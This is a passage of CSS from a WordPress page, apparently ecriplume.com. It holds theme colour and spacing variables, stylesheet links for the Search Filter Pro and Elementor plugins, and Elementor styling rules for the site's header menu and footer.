3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-22153{--e-global-color-primary:#C61E1E;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-0516bca:#000000;--e-global-color-bcac2b3:#C61E1E;--e-global-color-923ce95:#E12929;--e-global-color-2739831:#8563AA;--e-global-color-7013251:#FEF2D2;--e-global-color-21ed2c9:#7E240C;--e-global-color-2d1b8c9:#F86262;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-22153 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-22191 .elementor-element.elementor-element-09c5c45:not(.elementor-motion-effects-element-type-background), .elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-container{min-height:117px;}.elementor-22191 .elementor-element.elementor-element-09c5c45{border-style:solid;border-width:0px 0px 1px 0px;border-color:#D7D7D7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22191 .elementor-element.elementor-element-2e637b3 > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:62px;font-weight:600;color:#C61E1E;}.elementor-bc-flex-widget .elementor-22191 .elementor-element.elementor-element-c34e84d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22191 .elementor-element.elementor-element-c34e84d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button), .elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item:hover,
								.elementor-widget-uael-nav-menu .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent .sub-menu .uael-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .sub-menu li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown-expandible li a.uael-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-uael-nav-menu .uael-nav-menu__toggle .uael-nav-menu-label{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item,.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item, .elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e ul.sub-menu{width:220px;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu li a.uael-sub-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu__toggle{text-align:right;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item{font-family:"Josefin Sans", Sans-serif;font-size:13px;font-weight:700;text-transform:uppercase;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button), .elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item{color:#C91E1E;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item:hover,
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-21ed2c9 );}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu li.menu-item:not(:last-child),
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-22191 .elementor-element.elementor-element-84a350e div.uael-nav-menu-icon{color:var( --e-global-color-0516bca );}.elementor-22191 .elementor-element.elementor-element-84a350e div.uael-nav-menu-icon svg{fill:var( --e-global-color-0516bca );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:21.692%;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:78.308%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:50%;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:50%;}}@media(max-width:1024px){.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-container{min-height:82px;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-size:46px;}.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-22191 .elementor-element.elementor-element-84a350e .uael-dropdown.menu-is-active{margin-top:31px;}.elementor-22191 .elementor-element.elementor-element-84a350e.uael-nav-menu__breakpoint-tablet nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-22191 .elementor-element.elementor-element-84a350e > .elementor-widget-container{margin:0px 50px 0px 0px;}}@media(max-width:767px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:80%;}.elementor-22191 .elementor-element.elementor-element-2e637b3 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-22191 .elementor-element.elementor-element-2e637b3{text-align:left;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-size:46px;letter-spacing:-0.2px;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:20%;}.elementor-22191 .elementor-element.elementor-element-84a350e.uael-nav-menu__breakpoint-mobile nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-22191 .elementor-element.elementor-element-84a350e .uael-dropdown.menu-is-active{margin-top:30px;}}
.elementor-22254 .elementor-element.elementor-element-7f5ca52f:not(.elementor-motion-effects-element-type-background), .elementor-22254 .elementor-element.elementor-element-7f5ca52f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#951919;}.elementor-22254 .elementor-element.elementor-element-7f5ca52f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 15px 0px;}.elementor-22254 .elementor-element.elementor-element-7f5ca52f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22254 .elementor-element.elementor-element-fc06cd4 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-weight:600;color:var( --e-global-color-astglobalcolor5 );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-6695d19{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22254 .elementor-element.elementor-element-7ff11246 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-4c38562a .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-22254 .elementor-element.elementor-element-7a3c5773 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon{padding-inline-end:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f 